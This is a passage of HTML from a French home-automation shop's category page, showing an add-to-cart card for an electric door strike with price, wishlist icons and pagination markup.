                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                                    
<form method="post"
      action="https://www.domo-confort.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZG9tby1jb25mb3J0LmNvbS9xdWluY2FpbGxlcmllcy1ldC1hY2Nlc3NvaXJlcy1lbGVjdHJpcXVlcy9nYWNoZXMtZXQtdmVudG91c2VzLWVsZWN0cmlxdWVzLmh0bWw%2C/product/118581/"
      class="swiper-slide sm:item product product-item product_addtocart_form card card-interactive flex flex-row md:flex-col w-full max-w-max"
        >
    <input name="form_key" type="hidden" value="jS4x3XhKUUZxTQxX" />    <input type="hidden" name="product" value="118581"/>
            <a href="https://www.domo-confort.com/g-che-lectrique-2-roureg-opem-12v-ac-dc-mission-avec-m-moire-m-can-ique-par-contact-stationnaire-swse000270.html"
       class="relative product photo product-item-photo block mr-auto mb-4"
       tabindex="-1">
                <div class="flex flex-wrap md:absolute lg:right-0 font-worksans font-semibold text-white text-sm text-center min-h-8 md:min-h-0">
                                                        </div>
        <img class="hover:shadow-sm object-contain mt-2 md:my-0 mr-5 md:mr-0 border-2 md:border-0 rounded-lg md:rounded-none max-w-[90%] md:max-w-[9rem] md:max-w-full"
             loading="lazy"
             x-data=""
             @update-gallery-118581.window="$el.src = $event.detail"
             alt="Miniature&#x20;produit"
             title="Miniature&#x20;produit"
             src="https://www.domo-confort.com/media/catalog/product/cache/6af1657774250a52dd9fedf1f0e8e0da/S/W/SWSE000270.JPG"
             width="360"
             height="360"
        />
    </a>
    <div class="product-info flex flex-col flex-grow">
                        <div class="md:mt-2 mb-1 items-center justify-center text-primary">
            <span class="hidden md:block text-xs uppercase text-primary-blue font-black">Reference :                <span class="text-gray-600 font-semibold text-xs">SWSE000270</span>
            </span>
            <span class="block md:hidden text-xs uppercase text-primary-blue font-black">Ref :                <span class="text-gray-600 font-semibold text-xs">SWSE000270</span>
            </span>
                        <a class="product-item-link font-semibold md:text-base"
               href="https://www.domo-confort.com/g-che-lectrique-2-roureg-opem-12v-ac-dc-mission-avec-m-moire-m-can-ique-par-contact-stationnaire-swse000270.html">
                Gâche électrique 2 ROUREG OPEM 12V AC/DC à émission avec mémoire mécanique par contact stationnaire            </a>
        </div>
        <script>
            function initPriceBox__69590c51e981a() {
                return {
                    updatePrice(priceData) {
                        const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                        const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                        if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                            regularPriceLabel.classList.add('hidden');
                        } else {
                            regularPriceLabel.classList.remove('hidden');
                        }
                        regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                    }
                }
            }
        </script>
                <div
                            class="mt-auto pb-3 md:pb-0"
                    >
            <div class="pt-1 text-input-black"
                 x-data="initPriceBox__69590c51e981a()"
                 @update-prices-118581.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="118581" data-price-box="product-id-118581">    
<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="price-including-tax-product-price-118581"        data-label="TTC"        data-price-amount="67.068001"
        data-price-type="finalPrice"
        class="price-wrapper flex price-including-tax"
    >
        <span class="price">67,07 €</span>            </span>
            
            <div class="adjustment">
            <span id="price-excluding-tax-product-price-118581"
                  data-label="HT"
                  data-price-amount="55.89"
                  data-price-type="basePrice"
                  class="price-excluding-tax top-0 -right-5 text-product-ht flex">
                <span class="relative text-lg font-semibold">55,89 €</span>
                <span class="text-xs font-semibold ml-2">HT</span>
            </span>
        </div>
    
        </span>
    </div>
                                    <span class="hidden md:block text-secondary-green text-xs my-2 font-semibold">
                        Ecotaxe : 0,01 €                    </span>
                            </div>
        </div>
                                    <div class="pt-5 md:pt-3 flex flex-row justify-between items-center border-t border-medium-grey">
                                            <button
                            class="w-2/3 md:w-auto btn btn-primary justify-center text-sm bg-primary-yellow text-white px-2 lg:px-3 font-bold"
                            aria-label="Ajouter&#x20;au&#x20;panier"
                        >
                            <span class="inline hidden md:block">
                                Ajouter au panier                            </span>
                            <span class="inline block md:hidden px-7 py-1 md:py-auto">
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-9 w-9" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                            </span>
                        </button>
                                    </div>
                                                    <div x-data="initWishlist(118581)"
                     @private-content-loaded.window="updateWishlistStatus($event.detail, $dispatch)"
                     class="h-9">
                    <button x-show="!isInWishlist"
                            @click.prevent="addToWishlist(118581)"
                            aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                            type="button"
                            class="wishlist-button group w-15 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg :class="{'group-hover:hidden' : !isInWishlist, 'hidden' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z"
                                fill="#939393"/>
                        </svg>
                        <svg :class="{'hidden group-hover:block' : !isInWishlist, 'block' : isInWishlist}"
                             class="h-full"
                             xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
                                  fill="#FFAC15"/>
                        </svg>
                    </button>
                    <a href="https://www.domo-confort.com/wishlist/" x-show="isInWishlist"
                       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
                       type="button"
                       class="wishlist-button group w-9 h-9 p-1 border-0 inline-flex flex-shrink-0">
                        <svg class="group-hover:hidden" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z" fill="#FFAC15"></path>
                        </svg>
                        <svg class="hidden group-hover:block" xmlns="http://www.w3.org/2000/svg">
                            <path d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394ZM5.23968 23.1779C5.31083 23.3595 5.40505 23.531 5.52002 23.6884C5.65444 23.8334 5.83816 23.9226 6.03489 23.9383C6.23162 23.9541 6.42708 23.8953 6.58271 23.7734C8.35603 22.8441 10.1359 21.9148 11.9027 20.9658C12.2232 20.7746 12.5892 20.6736 12.9621 20.6736C13.335 20.6736 13.701 20.7746 14.0215 20.9658C15.7622 21.9017 17.516 22.8179 19.2372 23.7407C19.3462 23.8041 19.4621 23.8546 19.5827 23.8912C19.7449 23.9414 19.9187 23.9387 20.0792 23.8834C20.2397 23.8281 20.3786 23.7232 20.4759 23.5836C20.5509 23.4653 20.6001 23.3325 20.6203 23.1937C20.6405 23.055 20.6313 22.9136 20.5932 22.7787C20.2607 20.8546 19.9413 18.9305 19.5892 17.013C19.493 16.6154 19.5072 16.1991 19.6302 15.8091C19.7532 15.4191 19.9803 15.0704 20.2868 14.8009C21.7081 13.4462 23.1098 12.0653 24.505 10.6779C24.6712 10.5245 24.791 10.3272 24.8505 10.1085C24.9679 9.59149 24.6223 9.21191 24.0225 9.12683C22.0667 8.83887 20.0586 8.53782 18.0767 8.26295C17.7131 8.2308 17.365 8.10074 17.0689 7.8865C16.7729 7.67225 16.5399 7.38177 16.3946 7.04569C15.508 5.21977 14.6083 3.40695 13.7216 1.58757C13.6633 1.42352 13.5559 1.28158 13.4141 1.18122C13.2723 1.08086 13.103 1.02699 12.9295 1.02699C12.756 1.02699 12.5867 1.08086 12.4449 1.18122C12.3031 1.28158 12.1957 1.42352 12.1374 1.58757C11.9809 1.9148 11.8179 2.24202 11.6549 2.56925L9.42524 7.11114C9.29595 7.40828 9.09346 7.6675 8.83684 7.86443C8.58022 8.06135 8.2779 8.1895 7.95834 8.23679C7.11732 8.36768 6.26977 8.48548 5.42223 8.60328L1.78432 9.13338C1.61219 9.14117 1.4466 9.20182 1.30994 9.30716C1.17328 9.41251 1.07215 9.55744 1.02023 9.72237C0.968311 9.88729 0.968097 10.0642 1.01963 10.2293C1.07117 10.3943 1.17197 10.5395 1.30839 10.6452C1.49093 10.8153 1.66044 10.992 1.83647 11.1622L5.70909 14.9514C5.9475 15.1642 6.12776 15.4346 6.23273 15.737C6.33771 16.0394 6.36391 16.3638 6.30888 16.6792C6.08069 18.0928 5.82644 19.5064 5.58522 20.92C5.5135 21.6334 5.39615 22.3598 5.25924 23.1779H5.23968Z" fill="#939393"></path>
                        </svg>
                    </a>
                </div>
                                                                            </div>
    </form>
                            </div>
        </div>
        <div class="border-t border-progress-bar pt-6">
            
    
    
    <div class="flex justify-center order-2 col-span-4 pages">
                    <strong class="sr-only label pages-label">Page</strong>
            <ul class="relative z-0 inline-flex items items-center pages-items gap-x-3.5 font-poppins font-semibold"
                aria-label="Page"
            >
                
                
                
                                                            <li class="relative z-10 inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5
                        text-white transition duration-150 ease-in-out bg-primary-blue border rounded item
                        current border-primary-blue focus:outline-none">
                            <strong class="m-auto cursor-default page">
                                <span class="sr-only label">
                                    Vous lisez actuellement la page                                </span>
                                <span>1</span>
                            </strong>
                        </li>
                                                                                <li class="relative inline-flex items-center h-7 w-7 -ml-px text-xs font-medium leading-5 text-gray-700
                            transition duration-150 ease-in-out bg-white border border-light-grey rounded item hover:text-gray-500
                            focus:z-10 focus:outline-none focus:border-blue-300 focus:shadow-outline-blue
                            active:bg-gray-100 active:text-gray-700">
